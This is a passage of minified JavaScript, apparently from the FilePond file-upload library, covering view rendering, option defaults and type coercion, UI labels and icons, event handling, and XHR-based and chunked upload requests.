0!==arguments[1]?arguments[1]:{},s=a(r,"filepond--"+o,u),f=window.getComputedStyle(s,null),d=T(),g=null,v=!1,y=[],b=[],x={},O={},S=[h],L=[p],k=[m],M=function(){return s},P=function(){return y.concat()},N=function(){return g||(g=c(d,y,[0,0],[1,1]))},G={element:{get:M},style:{get:function(){return f}},childViews:{get:P}},F=Object.assign({},G,{rect:{get:N},ref:{get:function(){return x}},is:function(t){return o===t},appendChild:(e=s,function(t,n){void 0!==n&&e.children[n]?e.insertBefore(t,e.children[n]):e.appendChild(t)}),createChildView:function(t){return function(e,n){return e(t,n)}}(t),linkView:function(t){return y.push(t),t},unlinkView:function(t){y.splice(y.indexOf(t),1)},appendChildView:function(t,e){return function(t,n){return void 0!==n?e.splice(n,0,t):e.push(t),t}}(0,y),removeChildView:function(t,e){return function(n){return e.splice(e.indexOf(n),1),n.element.parentNode&&t.removeChild(n.element),n}}(s,y),registerWriter:function(t){return S.push(t)},registerReader:function(t){return L.push(t)},registerDestroyer:function(t){return k.push(t)},invalidateLayout:function(){return s.layoutCalculated=!1},dispatch:t.dispatch,query:t.query}),U={element:{get:M},childViews:{get:P},rect:{get:N},resting:{get:function(){return v}},isRectIgnored:function(){return R},_read:function(){g=null,y.forEach(function(t){return t._read()}),!(C&&d.width&&d.height)&&T(d,s,f);var t={root:j,props:i,rect:d};L.forEach(function(e){return e(t)})},_write:function(t,e,n){var r=0===e.length;return S.forEach(function(o){!1===o({props:i,root:j,actions:e,timestamp:t,shouldOptimize:n})&&(r=!1)}),b.forEach(function(e){!1===e.write(t)&&(r=!1)}),y.filter(function(t){return!!t.element.parentNode}).forEach(function(i){i._write(t,E(i,e),n)||(r=!1)}),y.forEach(function(i,o){i.element.parentNode||(j.appendChild(i.element,o),i._read(),i._write(t,E(i,e),n),r=!1)}),v=r,A({props:i,root:j,actions:e,timestamp:t}),r},_destroy:function(){b.forEach(function(t){return t.destroy()}),k.forEach(function(t){t({root:j,props:i})}),y.forEach(function(t){return t._destroy()})}},B=Object.assign({},G,{rect:{get:function(){return d}}});Object.keys(D).sort(function(t,e){return"styles"===t?1:"styles"===e?-1:0}).forEach(function(t){var e=I[t]({mixinConfig:D[t],viewProps:i,viewState:O,viewInternalAPI:F,viewExternalAPI:U,view:n(B)});e&&b.push(e)});var j=n(F);_({root:j,props:i});var V=l(s);return y.forEach(function(t,e){j.appendChild(t.element,V+e)}),w(j),n(U)}},x=function(t,e){return function(n){var r=n.root,i=n.props,o=n.actions,a=void 0===o?[]:o,s=n.timestamp,u=n.shouldOptimize;a.filter(function(e){return t[e.type]}).forEach(function(e){return t[e.type]({root:r,props:i,action:e.data,timestamp:s,shouldOptimize:u})}),e&&e({root:r,props:i,actions:a,timestamp:s,shouldOptimize:u})}},A=function(t,e){return e.parentNode.insertBefore(t,e)},O=function(t,e){return e.parentNode.insertBefore(t,e.nextSibling)},R=function(t){return Array.isArray(t)},S=function(t){return null==t},C=function(t){return t.trim()},L=function(t){return""+t},D=function(t){return"boolean"==typeof t},k=function(t){return D(t)?t:"true"===t},M=function(t){return"string"==typeof t},P=function(t){return d(t)?t:M(t)?L(t).replace(/[a-z]+/gi,""):0},N=function(t){return parseInt(P(t),10)},G=function(t){return parseFloat(P(t))},F=function(t){return d(t)&&isFinite(t)&&Math.floor(t)===t},U=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;if(F(t))return t;var n=L(t).trim();return/MB$/i.test(n)?(n=n.replace(/MB$i/,"").trim(),N(n)*e*e):/KB/i.test(n)?(n=n.replace(/KB$i/,"").trim(),N(n)*e):N(n)},B=function(t){return"function"==typeof t},j={process:"POST",patch:"PATCH",revert:"DELETE",fetch:"GET",restore:"GET",load:"GET"},V=function(t,e,n,r,i){if(null===e)return null;if("function"==typeof e)return e;var o={url:"GET"===n||"PATCH"===n?"?"+t+"=":"",method:n,headers:i,withCredentials:!1,timeout:r,onload:null,ondata:null,onerror:null};if(M(e))return o.url=e,o;if(Object.assign(o,e),M(o.headers)){var a=o.headers.split(/:(.+)/);o.headers={header:a[0],value:a[1]}}return o.withCredentials=k(o.withCredentials),o},z=function(t){return"object"==typeof t&&null!==t},$=function(t){return R(t)?"array":function(t){return null===t}(t)?"null":F(t)?"int":/^[0-9]+ ?(?:GB|MB|KB)$/gi.test(t)?"bytes":function(t){return z(t)&&M(t.url)&&z(t.process)&&z(t.revert)&&z(t.restore)&&z(t.fetch)}(t)?"api":typeof t},q={array:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return S(t)?[]:R(t)?t:L(t).split(e).map(C).filter(function(t){return t.length})},boolean:k,int:function(t){return"bytes"===$(t)?U(t):N(t)},number:G,float:G,bytes:U,string:function(t){return B(t)?t:L(t)},function:function(t){return function(t){for(var e=self,n=t.split("."),r=null;r=n.shift();)if(!(e=e[r]))return null;return e}(t)},serverapi:function(t){return(r={}).url=M(n=t)?n:n.url||"",r.timeout=n.timeout?parseInt(n.timeout,10):0,r.headers=n.headers?n.headers:{},e(j,function(t){r[t]=V(t,n[t],j[t],r.timeout,r.headers)}),r.process=n.process||M(n)||n.url?r.process:null,r.remove=n.remove||null,delete r.headers,r;var n,r},object:function(t){try{return JSON.parse(t.replace(/{\s*'/g,'{"').replace(/'\s*}/g,'"}').replace(/'\s*:/g,'":').replace(/:\s*'/g,':"').replace(/,\s*'/g,',"').replace(/'\s*,/g,'",'))}catch(t){return null}}},H=function(t,e,n){if(t===e)return t;var r,i=$(t);if(i!==n){var o=(r=t,q[n](r));if(i=$(o),null===o)throw'Trying to assign value with incorrect type to "'+option+'", allowed type: "'+n+'"';t=o}return t},W=function(t){var r={};return e(t,function(e){var n,i,o,a=t[e];r[e]=(n=a[0],i=a[1],o=n,{enumerable:!0,get:function(){return o},set:function(t){o=H(t,n,i)}})}),n(r)},Y=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"-";return t.split(/(?=[A-Z])/).map(function(t){return t.toLowerCase()}).join(e)},X=1,Z=2,K=3,J=4,Q=5,tt=function(){return Math.random().toString(36).substr(2,9)};function et(t){this.wrapped=t}function nt(t){var e,n;function r(e,n){try{var o=t[e](n),a=o.value,s=a instanceof et;Promise.resolve(s?a.wrapped:a).then(function(t){s?r("next",t):i(o.done?"return":"normal",t)},function(t){r("throw",t)})}catch(t){i("throw",t)}}function i(t,i){switch(t){case"return":e.resolve({value:i,done:!0});break;case"throw":e.reject(i);break;default:e.resolve({value:i,done:!1})}(e=e.next)?r(e.key,e.arg):n=null}this._invoke=function(t,i){return new Promise(function(o,a){var s={key:t,arg:i,resolve:o,reject:a,next:null};n?n=n.next=s:(e=n=s,r(t,i))})},"function"!=typeof t.return&&(this.return=void 0)}function rt(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}"function"==typeof Symbol&&Symbol.asyncIterator&&(nt.prototype[Symbol.asyncIterator]=function(){return this}),nt.prototype.next=function(t){return this._invoke("next",t)},nt.prototype.throw=function(t){return this._invoke("throw",t)},nt.prototype.return=function(t){return this._invoke("return",t)};function it(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||ot(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function ot(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}var at,st,ut=function(t,e){return t.splice(e,1)},lt=function(){var t=[],e=function(e,n){ut(t,t.findIndex(function(t){return t.event===e&&(t.cb===n||!n)}))},n=function(e,n,r){t.filter(function(t){return t.event===e}).map(function(t){return t.cb}).forEach(function(t){return function(t,e){e?t():document.hidden?Promise.resolve(1).then(t):setTimeout(t,0)}(function(){return t.apply(void 0,it(n))},r)})};return{fireSync:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];n(t,r,!0)},fire:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];n(t,r,!1)},on:function(e,n){t.push({event:e,cb:n})},onOnce:function(n,r){t.push({event:n,cb:function(){e(n,r),r.apply(void 0,arguments)}})},off:e}},ct=function(t,e,n){Object.getOwnPropertyNames(t).filter(function(t){return!n.includes(t)}).forEach(function(n){return Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})},ft=["fire","process","revert","load","on","off","onOnce","retryLoad","extend","archive","archived","release","released","requestProcessing","freeze"],pt=function(t){var e={};return ct(t,e,ft),e},dt={INIT:1,IDLE:2,PROCESSING_QUEUED:9,PROCESSING:3,PROCESSING_COMPLETE:5,PROCESSING_ERROR:6,PROCESSING_REVERT_ERROR:10,LOADING:7,LOAD_ERROR:8},ht={INPUT:1,LIMBO:2,LOCAL:3},gt=function(t){return/[^0-9]+/.exec(t)},_t=function(){return gt(1.1.toLocaleString())[0]},vt={BOOLEAN:"boolean",INT:"int",NUMBER:"number",STRING:"string",ARRAY:"array",OBJECT:"object",FUNCTION:"function",ACTION:"action",SERVER_API:"serverapi",REGEX:"regex"},mt=[],yt=function(t,e,n){return new Promise(function(r,i){var o=mt.filter(function(e){return e.key===t}).map(function(t){return t.cb});if(0!==o.length){var a=o.shift();o.reduce(function(t,e){return t.then(function(t){return e(t,n)})},a(e,n)).then(function(t){return r(t)}).catch(function(t){return i(t)})}else r(e)})},Et=function(t,e,n){return mt.filter(function(e){return e.key===t}).map(function(t){return t.cb(e,n)})},bt=function(t,e){return mt.push({key:t,cb:e})},It=function(){return Object.assign({},Tt)},Tt={id:[null,vt.STRING],name:["filepond",vt.STRING],disabled:[!1,vt.BOOLEAN],className:[null,vt.STRING],required:[!1,vt.BOOLEAN],captureMethod:[null,vt.STRING],allowSyncAcceptAttribute:[!0,vt.BOOLEAN],allowDrop:[!0,vt.BOOLEAN],allowBrowse:[!0,vt.BOOLEAN],allowPaste:[!0,vt.BOOLEAN],allowMultiple:[!1,vt.BOOLEAN],allowReplace:[!0,vt.BOOLEAN],allowRevert:[!0,vt.BOOLEAN],allowRemove:[!0,vt.BOOLEAN],allowProcess:[!0,vt.BOOLEAN],allowReorder:[!1,vt.BOOLEAN],allowDirectoriesOnly:[!1,vt.BOOLEAN],storeAsFile:[!1,vt.BOOLEAN],forceRevert:[!1,vt.BOOLEAN],maxFiles:[null,vt.INT],checkValidity:[!1,vt.BOOLEAN],itemInsertLocationFreedom:[!0,vt.BOOLEAN],itemInsertLocation:["before",vt.STRING],itemInsertInterval:[75,vt.INT],dropOnPage:[!1,vt.BOOLEAN],dropOnElement:[!0,vt.BOOLEAN],dropValidation:[!1,vt.BOOLEAN],ignoredFiles:[[".ds_store","thumbs.db","desktop.ini"],vt.ARRAY],instantUpload:[!0,vt.BOOLEAN],maxParallelUploads:[2,vt.INT],allowMinimumUploadDuration:[!0,vt.BOOLEAN],chunkUploads:[!1,vt.BOOLEAN],chunkForce:[!1,vt.BOOLEAN],chunkSize:[5e6,vt.INT],chunkRetryDelays:[[500,1e3,3e3],vt.ARRAY],server:[null,vt.SERVER_API],fileSizeBase:[1e3,vt.INT],labelFileSizeBytes:["bytes",vt.STRING],labelFileSizeKilobytes:["KB",vt.STRING],labelFileSizeMegabytes:["MB",vt.STRING],labelFileSizeGigabytes:["GB",vt.STRING],labelDecimalSeparator:[_t(),vt.STRING],labelThousandsSeparator:[(at=_t(),st=1e3.toLocaleString(),st!==1e3.toString()?gt(st)[0]:"."===at?",":"."),vt.STRING],labelIdle:['Drag & Drop your files or <span class="filepond--label-action">Browse</span>',vt.STRING],labelInvalidField:["Field contains invalid files",vt.STRING],labelFileWaitingForSize:["Waiting for size",vt.STRING],labelFileSizeNotAvailable:["Size not available",vt.STRING],labelFileCountSingular:["file in list",vt.STRING],labelFileCountPlural:["files in list",vt.STRING],labelFileLoading:["Loading",vt.STRING],labelFileAdded:["Added",vt.STRING],labelFileLoadError:["Error during load",vt.STRING],labelFileRemoved:["Removed",vt.STRING],labelFileRemoveError:["Error during remove",vt.STRING],labelFileProcessing:["Uploading",vt.STRING],labelFileProcessingComplete:["Upload complete",vt.STRING],labelFileProcessingAborted:["Upload cancelled",vt.STRING],labelFileProcessingError:["Error during upload",vt.STRING],labelFileProcessingRevertError:["Error during revert",vt.STRING],labelTapToCancel:["tap to cancel",vt.STRING],labelTapToRetry:["tap to retry",vt.STRING],labelTapToUndo:["tap to undo",vt.STRING],labelButtonRemoveItem:["Remove",vt.STRING],labelButtonAbortItemLoad:["Abort",vt.STRING],labelButtonRetryItemLoad:["Retry",vt.STRING],labelButtonAbortItemProcessing:["Cancel",vt.STRING],labelButtonUndoItemProcessing:["Undo",vt.STRING],labelButtonRetryItemProcessing:["Retry",vt.STRING],labelButtonProcessItem:["Upload",vt.STRING],iconRemove:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M11.586 13l-2.293 2.293a1 1 0 0 0 1.414 1.414L13 14.414l2.293 2.293a1 1 0 0 0 1.414-1.414L14.414 13l2.293-2.293a1 1 0 0 0-1.414-1.414L13 11.586l-2.293-2.293a1 1 0 0 0-1.414 1.414L11.586 13z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconProcess:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M14 10.414v3.585a1 1 0 0 1-2 0v-3.585l-1.293 1.293a1 1 0 0 1-1.414-1.415l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1-1.414 1.415L14 10.414zM9 18a1 1 0 0 1 0-2h8a1 1 0 0 1 0 2H9z" fill="currentColor" fill-rule="evenodd"/></svg>',vt.STRING],iconRetry:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M10.81 9.185l-.038.02A4.997 4.997 0 0 0 8 13.683a5 5 0 0 0 5 5 5 5 0 0 0 5-5 1 1 0 0 1 2 0A7 7 0 1 1 9.722 7.496l-.842-.21a.999.999 0 1 1 .484-1.94l3.23.806c.535.133.86.675.73 1.21l-.804 3.233a.997.997 0 0 1-1.21.73.997.997 0 0 1-.73-1.21l.23-.928v-.002z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconUndo:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M9.185 10.81l.02-.038A4.997 4.997 0 0 1 13.683 8a5 5 0 0 1 5 5 5 5 0 0 1-5 5 1 1 0 0 0 0 2A7 7 0 1 0 7.496 9.722l-.21-.842a.999.999 0 1 0-1.94.484l.806 3.23c.133.535.675.86 1.21.73l3.233-.803a.997.997 0 0 0 .73-1.21.997.997 0 0 0-1.21-.73l-.928.23-.002-.001z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],iconDone:['<svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M18.293 9.293a1 1 0 0 1 1.414 1.414l-7.002 7a1 1 0 0 1-1.414 0l-3.998-4a1 1 0 1 1 1.414-1.414L12 15.586l6.294-6.293z" fill="currentColor" fill-rule="nonzero"/></svg>',vt.STRING],oninit:[null,vt.FUNCTION],onwarning:[null,vt.FUNCTION],onerror:[null,vt.FUNCTION],onactivatefile:[null,vt.FUNCTION],oninitfile:[null,vt.FUNCTION],onaddfilestart:[null,vt.FUNCTION],onaddfileprogress:[null,vt.FUNCTION],onaddfile:[null,vt.FUNCTION],onprocessfilestart:[null,vt.FUNCTION],onprocessfileprogress:[null,vt.FUNCTION],onprocessfileabort:[null,vt.FUNCTION],onprocessfilerevert:[null,vt.FUNCTION],onprocessfile:[null,vt.FUNCTION],onprocessfiles:[null,vt.FUNCTION],onremovefile:[null,vt.FUNCTION],onpreparefile:[null,vt.FUNCTION],onupdatefiles:[null,vt.FUNCTION],onreorderfiles:[null,vt.FUNCTION],beforeDropFile:[null,vt.FUNCTION],beforeAddFile:[null,vt.FUNCTION],beforeRemoveFile:[null,vt.FUNCTION],beforePrepareFile:[null,vt.FUNCTION],stylePanelLayout:[null,vt.STRING],stylePanelAspectRatio:[null,vt.STRING],styleItemPanelAspectRatio:[null,vt.STRING],styleButtonRemoveItemPosition:["left",vt.STRING],styleButtonProcessItemPosition:["right",vt.STRING],styleLoadIndicatorPosition:["right",vt.STRING],styleProgressIndicatorPosition:["right",vt.STRING],styleButtonRemoveItemAlign:[!1,vt.BOOLEAN],files:[[],vt.ARRAY],credits:[["https://pqina.nl/","Powered by PQINA"],vt.ARRAY]},wt=function(t,e){return S(e)?t[0]||null:F(e)?t[e]||null:("object"==typeof e&&(e=e.id),t.find(function(t){return t.id===e})||null)},xt=function(t){if(S(t))return t;if(/:/.test(t)){var e=t.split(":");return e[1]/e[0]}return parseFloat(t)},At=function(t){return t.filter(function(t){return!t.archived})},Ot={EMPTY:0,IDLE:1,ERROR:2,BUSY:3,READY:4},Rt=null,St=[dt.LOAD_ERROR,dt.PROCESSING_ERROR,dt.PROCESSING_REVERT_ERROR],Ct=[dt.LOADING,dt.PROCESSING,dt.PROCESSING_QUEUED,dt.INIT],Lt=[dt.PROCESSING_COMPLETE],Dt=function(t){return St.includes(t.status)},kt=function(t){return Ct.includes(t.status)},Mt=function(t){return Lt.includes(t.status)},Pt=function(t){return z(t.options.server)&&(z(t.options.server.process)||B(t.options.server.process))},Nt=function(t){return{GET_STATUS:function(){var e=At(t.items),n=Ot.EMPTY,r=Ot.ERROR,i=Ot.BUSY,o=Ot.IDLE,a=Ot.READY;return 0===e.length?n:e.some(Dt)?r:e.some(kt)?i:e.some(Mt)?a:o},GET_ITEM:function(e){return wt(t.items,e)},GET_ACTIVE_ITEM:function(e){return wt(At(t.items),e)},GET_ACTIVE_ITEMS:function(){return At(t.items)},GET_ITEMS:function(){return t.items},GET_ITEM_NAME:function(e){var n=wt(t.items,e);return n?n.filename:null},GET_ITEM_SIZE:function(e){var n=wt(t.items,e);return n?n.fileSize:null},GET_STYLES:function(){return Object.keys(t.options).filter(function(t){return/^style/.test(t)}).map(function(e){return{name:e,value:t.options[e]}})},GET_PANEL_ASPECT_RATIO:function(){return/circle/.test(t.options.stylePanelLayout)?1:xt(t.options.stylePanelAspectRatio)},GET_ITEM_PANEL_ASPECT_RATIO:function(){return t.options.styleItemPanelAspectRatio},GET_ITEMS_BY_STATUS:function(e){return At(t.items).filter(function(t){return t.status===e})},GET_TOTAL_ITEMS:function(){return At(t.items).length},SHOULD_UPDATE_FILE_INPUT:function(){return t.options.storeAsFile&&function(){if(null===Rt)try{var t=new DataTransfer;t.items.add(new File(["hello world"],"This_Works.txt"));var e=document.createElement("input");e.setAttribute("type","file"),e.files=t.files,Rt=1===e.files.length}catch(t){Rt=!1}return Rt}()&&!Pt(t)},IS_ASYNC:function(){return Pt(t)},GET_FILE_SIZE_LABELS:function(t){return{labelBytes:t("GET_LABEL_FILE_SIZE_BYTES")||void 0,labelKilobytes:t("GET_LABEL_FILE_SIZE_KILOBYTES")||void 0,labelMegabytes:t("GET_LABEL_FILE_SIZE_MEGABYTES")||void 0,labelGigabytes:t("GET_LABEL_FILE_SIZE_GIGABYTES")||void 0}}}},Gt=function(t,e,n){return Math.max(Math.min(n,t),e)},Ft=function(t){return/^\s*data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)\s*$/i.test(t)},Ut=function(t){return t.split("/").pop().split("?").shift()},Bt=function(t){return t.split(".").pop()},jt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(e+t).slice(-e.length)},Vt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date;return t.getFullYear()+"-"+jt(t.getMonth()+1,"00")+"-"+jt(t.getDate(),"00")+"_"+jt(t.getHours(),"00")+"-"+jt(t.getMinutes(),"00")+"-"+jt(t.getSeconds(),"00")},zt=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i="string"==typeof n?t.slice(0,t.size,n):t.slice(0,t.size,t.type);return i.lastModifiedDate=new Date,t._relativePath&&(i._relativePath=t._relativePath),M(e)||(e=Vt()),e&&null===r&&Bt(e)?i.name=e:(r=r||function(t){if("string"!=typeof t)return"";var e=t.split("/").pop();return/svg/.test(e)?"svg":/zip|compressed/.test(e)?"zip":/plain/.test(e)?"txt":/msword/.test(e)?"doc":/[a-z]+/.test(e)?"jpeg"===e?"jpg":e:""}(i.type),i.name=e+(r?"."+r:"")),i},$t=function(t,e){var n=window.BlobBuilder=window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder;if(n){var r=new n;return r.append(t),r.getBlob(e)}return new Blob([t],{type:e})},qt=function(t){return(/^data:(.+);/.exec(t)||[])[1]||null},Ht=function(t){var e=qt(t);return function(t,e){for(var n=new ArrayBuffer(t.length),r=new Uint8Array(n),i=0;i<t.length;i++)r[i]=t.charCodeAt(i);return $t(n,e)}(function(t){return atob(function(t){return t.split(",")[1].replace(/\s/g,"")}(t))}(t),e)},Wt=function(t){if(!/^content-disposition:/i.test(t))return null;var e=t.split(/filename=|filename\*=.+''/).splice(1).map(function(t){return t.trim().replace(/^["']|[;"']{0,2}$/g,"")}).filter(function(t){return t.length});return e.length?decodeURI(e[e.length-1]):null},Yt=function(t){if(/content-length:/i.test(t)){var e=t.match(/[0-9]+/)[0];return e?parseInt(e,10):null}return null},Xt=function(t){return/x-content-transfer-id:/i.test(t)&&(t.split(":")[1]||"").trim()||null},Zt=function(t){var e={source:null,name:null,size:null},n=t.split("\n"),r=!0,i=!1,o=void 0;try{for(var a,s=n[Symbol.iterator]();!(r=(a=s.next()).done);r=!0){var u=a.value,l=Wt(u);if(l)e.name=l;else{var c=Yt(u);if(c)e.size=c;else{var f=Xt(u);f&&(e.source=f)}}}}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return e},Kt=function(t){var e={source:null,complete:!1,progress:0,size:null,timestamp:null,duration:0,request:null},n=function(n){t?(e.timestamp=Date.now(),e.request=t(n,function(t){e.duration=Date.now()-e.timestamp,e.complete=!0,t instanceof Blob&&(t=zt(t,t.name||Ut(n))),r.fire("load",t instanceof Blob?t:t?t.body:null)},function(t){r.fire("error","string"==typeof t?{type:"error",code:0,body:t}:t)},function(t,n,i){i&&(e.size=i),e.duration=Date.now()-e.timestamp,t?(e.progress=n/i,r.fire("progress",e.progress)):e.progress=null},function(){r.fire("abort")},function(t){var n=Zt("string"==typeof t?t:t.headers);r.fire("meta",{size:e.size||n.size,filename:n.name,source:n.source})})):r.fire("error",{type:"error",body:"Can't load URL",code:400})},r=Object.assign({},lt(),{setSource:function(t){return e.source=t},getProgress:function(){return e.progress},abort:function(){e.request&&e.request.abort&&e.request.abort()},load:function(){var t,i,o=e.source;r.fire("init",o),o instanceof File?r.fire("load",o):o instanceof Blob?r.fire("load",zt(o,o.name)):Ft(o)?r.fire("load",zt(Ht(o),t,null,i)):n(o)}});return r},Jt=function(t){return/GET|HEAD/.test(t)},Qt=function(t,e,n){var r={onheaders:function(){},onprogress:function(){},onload:function(){},ontimeout:function(){},onerror:function(){},onabort:function(){},abort:function(){i=!0,a.abort()}},i=!1,o=!1;n=Object.assign({method:"POST",headers:{},withCredentials:!1},n),e=encodeURI(e),Jt(n.method)&&t&&(e=""+e+encodeURIComponent("string"==typeof t?t:JSON.stringify(t)));var a=new XMLHttpRequest;return(Jt(n.method)?a:a.upload).onprogress=function(t){i||r.onprogress(t.lengthComputable,t.loaded,t.total)},a.onreadystatechange=function(){a.readyState<2||4===a.readyState&&0===a.status||o||(o=!0,r.onheaders(a))},a.onload=function(){a.status>=200&&a.status<300?r.onload(a):r.onerror(a)},a.onerror=function(){return r.onerror(a)},a.onabort=function(){i=!0,r.onabort()},a.ontimeout=function(){return r.ontimeout(a)},a.open(n.method,e,!0),F(n.timeout)&&(a.timeout=n.timeout),Object.keys(n.headers).forEach(function(t){var e=unescape(encodeURIComponent(n.headers[t]));a.setRequestHeader(t,e)}),n.responseType&&(a.responseType=n.responseType),n.withCredentials&&(a.withCredentials=!0),a.send(t),r},te=function(t,e,n,r){return{type:t,code:e,body:n,headers:r}},ee=function(t){return function(e){t(te("error",0,"Timeout",e.getAllResponseHeaders()))}},ne=function(t){return/\?/.test(t)},re=function(){for(var t="",e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.forEach(function(e){t+=ne(t)&&ne(e)?e.replace(/\?/,"&"):e}),t},ie=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;if("function"==typeof e)return e;if(!e||!M(e.url))return null;var n=e.onload||function(t){return t},r=e.onerror||function(t){return null};return function(i,o,a,s,u,l){var c=Qt(i,re(t,e.url),Object.assign({},e,{responseType:"blob"}));return c.onload=function(t){var r=t.getAllResponseHeaders(),a=Zt(r).name||Ut(i);o(te("load",t.status,"HEAD"===e.method?null:zt(n(t.response),a),r))},c.onerror=function(t){a(te("error",t.status,r(t.response)||t.statusText,t.getAllResponseHeaders()))},c.onheaders=function(t){l(te("headers",t.status,null,t.getAllResponseHeaders()))},c.ontimeout=ee(a),c.onprogress=s,c.onabort=u,c}},oe=0,ae=1,se=2,ue=3,le=4,ce=function(t,e,n,r,i,o,a,s,u,l,c){for(var f=[],p=c.chunkTransferId,d=c.chunkServer,h=c.chunkSize,g=c.chunkRetryDelays,_={serverId:p,aborted:!1},v=e.ondata||function(t){return t},m=e.onload||function(t,e){return"HEAD"===e?t.getResponseHeader("Upload-Offset"):t.response},y=e.onerror||function(t){return null},E=Math.floor(r.size/h),b=0;b<=E;b++){var I=b*h,T=r.slice(I,I+h,"application/offset+octet-stream");f[b]={index:b,size:T.size,offset:I,data:T,file:r,progress:0,retries:it(g),status:oe,error:null,request:null,timeout:null}}var w,x,A,O,R=function(t){return t.status===oe||t.status===ue},S=function(e){if(!_.aborted)if(e=e||f.find(R)){e.status=se,e.progress=null;var n=d.ondata||function(t){return t},i=d.onerror||function(t){return null},s=re(t,d.url,_.serverId),l="function"==typeof d.headers?d.headers(e):Object.assign({},d.headers,{"Content-Type":"application/offset+octet-stream","Upload-Offset":e.offset,"Upload-Length":r.size,"Upload-Name":r.name}),c=e.request=Qt(n(e.data),s,Object.assign({},d,{headers:l}));c.onload=function(){e.status=ae,e.request=null,D()},c.onprogress=function(t,n,r){e.progress=t?n:null,L()},c.onerror=function(t){e.status=ue,e.request=null,e.error=i(t.response)||t.statusText,C(e)||a(te("error",t.status,i(t.response)||t.statusText,t.getAllResponseHeaders()))},c.ontimeout=function(t){e.status=ue,e.request=null,C(e)||ee(a)(t)},c.onabort=function(){e.status=oe,e.request=null,u()}}else f.every(function(t){return t.status===ae})&&o(_.serverId)},C=function(t){return 0!==t.retries.length&&(t.status=le,clearTimeout(t.timeout),t.timeout=setTimeout(function(){S(t)},t.retries.shift()),!0)},L=function(){var t=f.reduce(function(t,e){return null===t||null===e.progress?null:t+e.progress},0);if(null===t)return s(!1,0,0);var e=f.reduce(function(t,e){return t+e.size},0);s(!0,t,e)},D=function(){f.filter(function(t){return t.status===se}).length>=1||S()};return _.serverId?(w=function(t){_.aborted||(f.filter(function(e){return e.offset<t}).forEach(function(t){t.status=ae,t.progress=t.size}),D())},x=re(t,d.url,_.serverId),A={headers:"function"==typeof e.headers?e.headers(_.serverId):Object.assign({},e.headers),method:"HEAD"},(O=Qt(null,x,A)).onload=function(t){return w(m(t,A.method))},O.onerror=function(t){return a(te("error",t.status,y(t.response)||t.statusText,t.getAllResponseHeaders()))},O.ontimeout=ee(a)):function(o){var s=new FormData;z(i)&&s.append(n,JSON.stringify(i));var u="function"==typeof e.headers?e.headers(r,i):Object.assign({},e.headers,{"Upload-Length":r.size}),l=Object.assign({},e,{headers:u}),c=Qt(v(s),re(t,e.url),l);c.onload=function(t){return o(m(t,l.method))},c.onerror=function(t){return a(te("error",t.status,y(t.response)||t.statusText,t.getAllResponseHeaders()))},c.ontimeout=ee(a)}(function(t){_.aborted||(l(t),_.serverId=t,D())}),{abort:function(){_.aborted=!0,f.forEach(function(t){clearTimeout(t.timeout),t.request&&t.request.abort()})}}},fe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;return"function"==typeof e?function(){for(var t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return e.apply(void 0,[n].concat(i,[r]))}:e&&M(e.url)?function(t,e,n,r){return function(i,o,a,s,u,l,c){if(i){var f=r.chunkUploads,p=f&&i.size>r.chunkSize,d=f&&(p||r.chunkForce);if(i instanceof Blob&&d)return ce(t,e,n,i,o,a,s,u,l,c,r);var h=e.ondata||function(t){return t},g=e.onload||function(t){return t},_=e.onerror||function(t){return null},v="function"==typeof e.headers?e.headers(i,o)||{}:Object.assign({},e.headers),m=Object.assign({},e,{headers:v}),y=new FormData;z(o)&&y.append(n,JSON.stringify(o)),(i instanceof Blob?[{name:null,file:i}]:i).forEach(function(t){y.append(n,t.file,null===t.name?t.file.name:""+t.name+t.file.name)});var E=Qt(h(y),re(t,e.url),m);return 